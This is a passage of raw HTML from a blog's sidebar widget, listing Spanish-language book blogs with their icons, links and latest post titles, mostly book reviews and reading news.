since it follows a completely different path, allowing you to feel happy 
surrounded by things that are simple and dear to your heart.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9hEt5wRalY9hD2dG6yMgI7TH4H6y9V5qHTp2CWRMEFGXRoqf0GT1EYQ7Sc0S1_g7CT4Ud4Sy9Xg8q_JITUYJe-xYzZrb0bNMG56SISg3udF3Ma1m_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://olimpoentrelibros.blogspot.com/' target='_blank'>
El Olimpo Entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://olimpoentrelibros.blogspot.com/2022/03/san-valentin-sangriento.html' target='_blank'>
San Valentín sangriento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uk7huXcBDmwltzTPyELk6Aj2cIA1izzBhfYpi1yqXRq7-c7d8GfL0s7dVw8JXrU-ZTn8DfTyUrdZ3odSMlN91tzYnW9yVI5eru94TUiyswz6nQ2kkhFtsMyikY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltrastero-delmultiverso.blogspot.com/' target='_blank'>
El Trastero del Multiverso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eltrastero-delmultiverso.blogspot.com/2022/03/420-lamer-tu-piel-bajo-el-sol-de-kenia.html' target='_blank'>
#420 :"Lamer tu piel bajo el sol de Kenia - Noelia Amarillo"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWTAQ_V5dARTgKnmmAezRAXwMiLFrjnhg7zA-OcXxlaqsBRJhz05y752Hm0ePkb_2-f7-5LIkkBX34xSpdrZl3v6YzAiwzQl25P1vE9GKYJ-V4KNA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unteconceresblog.blogspot.com/' target='_blank'>
Un té con Ceres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unteconceresblog.blogspot.com/2022/03/el-mapa-de-ceres.html' target='_blank'>
EL MAPA DE CERES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5gGXeaNL2BYonW83eGXNb-7CbNTP8njEGFhz75xb1uhzaVLLo5y-ZKGZolmcu99C-N7rHr4n4k0BM-b8iSCUf5LI3cAZ1uLIkUO2Zr3wBYQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deliacruz469.blogspot.com/' target='_blank'>
La Guarida de los amantes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deliacruz469.blogspot.com/2022/02/resena-la-corona-de-los-cielos-de-la.html' target='_blank'>
Reseña: La corona de los cielos, de la escritora Juliane Stadler.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRPbr4AoXIIZlzKX19GTDcDpm6u3zS5xrbbnYe8OTNAsj8V8_S5h3R9LlmWHftGpCdt7SdKj3WzCvFDTiXiwYadalKhDTjB9DCNNIXiyMnQa_kNV15DQzRUw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/' target='_blank'>
Books and freedom: lecturas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/2017/09/resena-inmune-ti-3.html' target='_blank'>
Reseña: Inmune a ti (#3)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0RT5O_dNlDo10sbLEx_rrjW-rmflvDZK7qVi4V8g4_jPK0-LxCQYqO7EFW6Md3vGpFkXJ90aESGM0ZHRWMyl8d8ScXssNX3TiX6BRqyT32u-O_Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasplutonicas.blogspot.com/' target='_blank'>
Letras Plutónicas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasplutonicas.blogspot.com/2022/01/resena-fuego-lento-paula-hawkins.html' target='_blank'>
Reseña: A fuego lento - Paula Hawkins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQzVwI7FhBmDj921hGIKW-HclLinNMRukjVF1uLVe9TWRD2TWLG6sl_bIr_g1eTK_mjP2lxqndmHHTkWHzm5yXqBb8HFyWeJhjBAu3LXlSoKbs1yIb0gtaYaVdtg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://porlosbigotesdeshakespeare.blogspot.com/' target='_blank'>
Por los Bigotes de Shakespeare</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://porlosbigotesdeshakespeare.blogspot.com/2022/01/retos-y-desafios-2022.html' target='_blank'>
RETOS Y DESAFÍOS 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uS265UxbWaeW5vh_mLMEuD41gfCimW_2MYA-RKpxm-05VF57er5dxUunjALGE5xIo3nul4FC0PP9rXSeG4E42IvO3_LZ4U4i9QVTzhvlyxtmZqMrU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bibliofilasincura.blogspot.com/' target='_blank'>
Bibliofila Sin Cura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bibliofilasincura.blogspot.com/2021/12/resena-ravensong.html' target='_blank'>
Reseña: "Ravensong"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMngTW-CirOw6S9AitLV-eO_w_T2OG-bPGLVd-pJeW4ATNeqjgNLHQxz6aoBP9ThKb8gzAoJ3LWfFNINIp-GgGuEMh-fXAyJ_9AsNRDiN_atLmdA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookshelfbytati.blogspot.com/' target='_blank'>
Bookshelfbytati</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookshelfbytati.blogspot.com/2022/02/resena-de-sangre-y-cenizas-jennifer-l.html' target='_blank'>
Reseña: De sangre y cenizas - Jennifer L. Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYV63lGXJ6992h9A21fdJJC0OAgUT1MmIy31gjO4AcUHksCQRTHGJQM35lcheoX3venZCmbRK7h6xX4AqT0F1DDJEoKeusGOntJws=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdewendy.es/' target='_blank'>
El blog de Wendy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdewendy.es/2021/11/resena-belinda-de-maria-edgeworth.html' target='_blank'>
Reseña: Belinda de Maria Edgeworth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxsqzXjhh6V9gX0S_l1-j5NpakvRvXgBiYnxbgIweYFvsfIoP7NqsgjU-UUKze9FCQqnBNwE4YF_NR1R9uHamCZ5sQiOPdPAs7CwuA_cHKpQfM62WAQb4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eraseunadevoralibros.blogspot.com/' target='_blank'>
Erase una devoralibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eraseunadevoralibros.blogspot.com/2021/11/mi-primera-novela-la-sombra-de-nosotros.html' target='_blank'>
MI PRIMERA NOVELA: LA SOMBRA DE NOSOTROS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3sVoLNwC1qYIRGUJ_ZDPzpiG6k2kAsdONYXCXN_Dtgh0G8_OORcunVgG_UUbEntXzF6mqaf0UAODqRhYO7dwORQqW6Tl4lRyX6Lm7zANIWi1d4hM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosparatodosm.blogspot.com/' target='_blank'>
Libros para todos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosparatodosm.blogspot.com/2021/11/resena-semihumana-de-jennifer-l.html' target='_blank'>
Reseña: "Semihumana" de Jennifer L. Armentrout.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9WVTKNXJo12M6x7X2jCEZVFWzFyGi-1mOlges75qjBdQdFUSmxTDK6Zs2i3VDkWfi74V4W6go1tPLF7J_CfJKUpkO8FeVeeI0m_knQ9XqEc91WDSTc-BKow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/' target='_blank'>
Con los LIBROS en las NUBES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/2021/10/titulo-la-vida-invisible-de-addie-la.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqbLaPPOboWbrOFGbqEaKJBpCSV2y6GS0IbEzRlt9FAjR-bZF6FMAOV6a1WSmc-nQdMfcA5G1G7nWJPdUfPYtdE1UnLQu8xEIlTMMcjfSjNJfkRx22=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almareyesmeresenas.blogspot.com/' target='_blank'>
Almareyesme Reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almareyesmeresenas.blogspot.com/2021/10/resena-envenenada-de-jennifer-donnelly.html' target='_blank'>
RESEÑA: ENVENENADA DE JENNIFER DONNELLY
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBwxadzhUgzTCKbRF64wDu0ax4I8c2d0GnMOTj0MrorN5hHACzRMtUqZq8MwwLCIn_D00-nt-88-glrnivEvyLAtlPQC1OTpzDfz6LcMw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenlaluna.blogspot.com/' target='_blank'>
Leer en la luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenlaluna.blogspot.com/2021/10/donde-estas-mundo-bello-sally-rooney.html' target='_blank'>
DÓNDE ESTÁS, MUNDO BELLO | Sally Rooney
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snCNTCPj9WROHlTGdfK2lx7yVtbgikCwUO2p6npF7HbNxpHmrF4ozV5PvMAYeOdQu-7-6bRRrnRWDGFHKR4p-RCdLl_sL_HR_o68-RhQEg2YgCBQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundodelibrosu.blogspot.com/' target='_blank'>
Mi Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundodelibrosu.blogspot.com/2021/10/resena-el-palacio-de-papel-miranda.html' target='_blank'>
RESEÑA: EL PALACIO DE PAPEL - MIRANDA COWLEY HELLER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5eYEwVCNbAtAkXpD8cOQlQgpYPDO2fiaEvwkDdIrqhWqR78CnWDJUPaXYsg-c6XtmKgeaeCLYO0wwsLYWoXezotCOhbjaPHP76A2vJr308BvaqpJn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entremurosdepapel.blogspot.com/' target='_blank'>
Entre Muros de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entremurosdepapel.blogspot.com/2021/08/la-mejor-pagina-de-fanfics-y-por-que-es.html' target='_blank'>
La mejor página de fanfics y por qué es Ao3
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoPsEF0ZbqTw_ZRFTyzDH9jAtDuCGdSyXufCsxUhEyrZzrbXzVv62ewUpPPKqwvlSy2MKRUhRWhjRi7q5bE1UbcYa4EBlvogZjaIOCwuO2lQnhSyo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://the-old-bookstore.blogspot.com/' target='_blank'>
The old bookstore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://the-old-bookstore.blogspot.com/2021/08/una-antorcha-en-las-tinieblas-una-llama.html' target='_blank'>
Una antorcha en las tinieblas (una llama entre cenizas #2) - Sabaa Tahir
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoem0oJYW34X8fF7OkszIfgiwv9dv4SLZD6ISnQXKtGeffL4RlHMos1pONfC8_u-1Hkpau5AO2_IrKkqC2opS2j4ixekblfE4Ncns72Amjw8n5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://flordetintaazul.blogspot.com/' target='_blank'>
Flor de tinta azul.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://flordetintaazul.blogspot.com/2021/08/novedades-de-agosto-2021-editorial.html' target='_blank'>
Novedades de Agosto 2021 | Editorial Bärenhaus
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ss-uZpWe4mSwCT64MA4obuKgBaa4iRTrLlq_Ases7T1-Z0UVR-4khUR2LPMENdL6KPVGCma5BZdP0fcqvj0QtedC_7yc_-xTgLK91V7jA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstwins.wordpress.com' target='_blank'>
MIS LECTURAS DE AGOSTO ~ Sofía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstwins.wordpress.com/2021/07/28/resena-161-historias-del-mar-de-alejandra-del-mar-agustina/' target='_blank'>
RESEÑA #161: HISTORIAS DEL MAR de ALEJANDRA DEL MAR ~ Agustina
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNAFvlfYSckxKwLLnMPGXoq6fdAMuP8fef_XgnzHqRmhxwbl_UyaCXZdxeQKeErsoKBT_U1-5avEddJGJznT70HtQ1BnaM8fk0Jc1sylwA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desireofbooks.blogspot.com/' target='_blank'>
Desire Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desireofbooks.blogspot.com/2021/07/arrivederci-amor-susana-rubio-roma-1.html' target='_blank'>
ARRIVEDERCI, AMOR de SUSANA RUBIO (Roma 1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKbtOe2E4gfOsoHpMG7suyWUkqJIUmXVk7V5i24aSTdRuYPpL41HQRSQXCtkCYSThYqttIOJV8LPKdeRzkVaCHOG0MGlrlACsEh-PBSQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elduendelector.com/' target='_blank'>
El Duende Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elduendelector.com/2021/07/eva-g-saenz-de-urturi.html' target='_blank'>
Eva G. Saenz de Urturi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vggM6aOnIOveNqPYYJG3gyEWZdzkaMa34t5d5cenFTNpWHUYG5sSxRnVF8A9d2lEywQMjvcCaVZ6FfQlxH9_jN9ZF7n0jTTTjyrBN2i4BA-aig_Vsu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tomateuncafeconsara.blogspot.com/' target='_blank'>
Tómate un café con Sara</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tomateuncafeconsara.blogspot.com/2021/07/mi-dulce-nina.html' target='_blank'>
Mi dulce niña.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0hXThg6OTDHh3mIxBjGIMldBUcojkLKT0kSm-ZGUFQl1HfadXt0YhlHTodpd5arCwxvLaLG41hf6nnH1zKwD9tKycMDQlBs7GD_WwcsCA7g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vdeverolibros.blogspot.com/' target='_blank'>
V de Vero</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vdeverolibros.blogspot.com/2021/06/todo-lo-que-pasa-en-instagram.html' target='_blank'>
Todo lo que pasa en Instagram
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szI50HnrsRTek54DoMu_6ZHaBvJRkxkppD3th0YwMMlyns905pS9zh_P-BxTD0vPb22erxO-dLxDr2oN58EAUAhDLxhwTiqwdcFHvuiZoiE2bEy2hIfW4TdQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/' target='_blank'>
Lectoras con vistas al mar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/2021/05/una-mujer-en-la-garganta.html' target='_blank'>
Una mujer en la garganta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFCI4Serl5mItwvn6iMzvf4lnSovz_v0MXkhOuxTz-eknKB2YrOxGnu4q8lPd853ilMcEVwKbzmCEuhwkOXAEhwvuS-M6S8_dd5AHjum8l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misslectora.blogspot.com/' target='_blank'>
Miss. Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misslectora.blogspot.com/2021/03/a-tu-son-rm-madera.html' target='_blank'>
A tu son ~ RM Madera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txZkWus0eyJb-ahIc9tulYxq-bN8QDhK5VhbVDIBb1I5sNRXQ5O7LTHrZIi1zK0qiFaRZUKniT3xvQFjU0lRuylQTWE0ANzVpg6tANaM0qk7-IEMw9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://yourhappinesslife.blogspot.com/' target='_blank'>
Happiness life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://yourhappinesslife.blogspot.com/2021/02/titulo-espanol-en-tus-zapatos-titulo.html' target='_blank'>
~&#9829; Reseña #410 = En tus zapatos ~ Beth O&#8217;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOtpXlUtGwBCAMXkdh3h00HqPEXMfNTacwrrmml9pszw8VeKrXe1gWcn3OZsk6v6U1NTkQdudl1ayxbx3Fvwz-GrWJ5psp4Hjv94bxBLV10H6i=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rominaalbanesi.blogspot.com/' target='_blank'>
Romina Albanesi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rominaalbanesi.blogspot.com/2019/09/desahogo.html' target='_blank'>
Desahogo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7PY8-a41SV-NyfrO1gmGfbEBZBE3TW9gd0taAVfc-xt0AgIDi5TeiH1qRkcx_CWFYzvki1rDmtDUyNHGqCHtJrETcJ0w26r_w8Et22DJfln8COQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lepasseurdaurore.blogspot.com/' target='_blank'>
Le Passeur d'Aurore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lepasseurdaurore.blogspot.com/2021/02/resena-catwoman-bajo-la-luna-novelas.html' target='_blank'>
Reseña Catwoman: Bajo la Luna - (Novelas gráficas de DC Comics #8)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUR04yxUENLw5bt5TJjyUVcFR__Ah7FQWsiCDZ3M3SC7tVPIVzYMCbDGVxTDYgwPHsfODo_7UBAuRDpUjkqbqtDwfBceJ3vKCgYGXvcditN0ruJiPzN7ADjQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whataboutbooksreviews.blogspot.com/' target='_blank'>
WHAT ABOUT BOOKS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whataboutbooksreviews.blogspot.com/2021/01/novedades-editoriales-febrero-2021.html' target='_blank'>
NOVEDADES EDITORIALES FEBRERO 2021
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3HAT4SLeoWLLxDarzsNkgUxjDt7kFv_hCskv8XfdoKcAh-_ef3pm-zip_LNV6IZnhGJ9-ynkw4G4HUyYUZFeP20E8TK-JdFrEu45oCdXL6g-N=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://deliriumnervosa.blogspot.com/' target='_blank'>
La atrapasueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://deliriumnervosa.blogspot.com/2021/01/el-blog-cierra-sus-puertas-de-momento.html' target='_blank'>
EL BLOG CIERRA SUS PUERTAS... DE MOMENTO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQjTR6BJ7iBQ8mRnLCo0qcgICGSKQjQnIffb14JH3CMSB4bz_FKX-RTrT7itkaUnjkOZIpd354jbWnRqFX3gGwIhvDBG8OolBt6KwCok7UNfWh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laobsesiondenaya.blogspot.com/' target='_blank'>
*La Obsesión de Naya* - Blog Literario Juvenil</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laobsesiondenaya.blogspot.com/2021/01/relato-de-pedacitos-de-ti-nerea-m.html' target='_blank'>
Relato: De pedacitos de ti - Nerea M.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLyKx9nVUXCrUGYbYZeb3Rq0t5oSnfbBr8XTj493T8FnwdVj2DBGYmfC4YAkPuVxevVFpeym6u2yKu1d05fW7CyTy25xCeptaZ5fL8pf0bnUQcVw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://gladysysuslibros.blogspot.com/' target='_blank'>
&#9733; Gladys y las horas distantes &#9733; (Blog literario)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://gladysysuslibros.blogspot.com/2021/01/titulo-el-espejo-africano-autora.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqGjCMUP-zVI3SHc2auabDbyqg2Qg72NqgLZ_OCwKj7EJenoQq8wvmG6ifeuweWaM2l18LpCWlCb07x483R3sYOGA5VW8SmXWwJte2QA9f5Vdw54TDQCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondelasletras.blogspot.com/' target='_blank'>
El Panteón de las Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondelasletras.blogspot.com/2020/12/entrevista-celia-ano.html' target='_blank'>
Entrevista a Celia Añó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tf952toO1NXcx0Sxt7_90D5HqHUGDgXcSviEt0ddEa3RFhWlYGjLjuoRkqct9Cr0yQMOKIImtWbo1F8YXROtsUwFgZp_ouD428fDxUIuz3Urg4HeL3sxDmDw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lafronteradeloslibros.blogspot.com/' target='_blank'>
La Frontera de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lafronteradeloslibros.blogspot.com/2020/12/la-ballena.html' target='_blank'>
La Ballena
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vd-B6bnQEevUigvxsECbBr7BOmRG4P9RiUa6i6BivyVTqB20AoJvuye_hgilgzm4YYhl81MuPjoEizVpYF7ErrMw_xeLjvZFm8nBhZvA63BXXpCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://curanderadeepoca.blogspot.com/' target='_blank'>
Curandera de época</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://curanderadeepoca.blogspot.com/2020/12/el-secreto-de-mi-turbante-nadia-ghulam.html' target='_blank'>
El secreto de mi turbante - Nadia Ghulam y Agnés Rotger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgzCrcEhruhlXWOP3BxIFASvH59FZMt19CvQF1Hqd-PeShFjlf0TsTKj6qFz2HJ3pxV868CVk74mywhoLoYJffU6AfKhFSdq2ILYAHTPe1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://megarybookss.blogspot.com/' target='_blank'>
Megary Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://megarybookss.blogspot.com/2020/11/resena-por-siempre-felices-de-taylor.html' target='_blank'>
Reseña: Por siempre &#191;felices? de Taylor Jenkins Reid
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
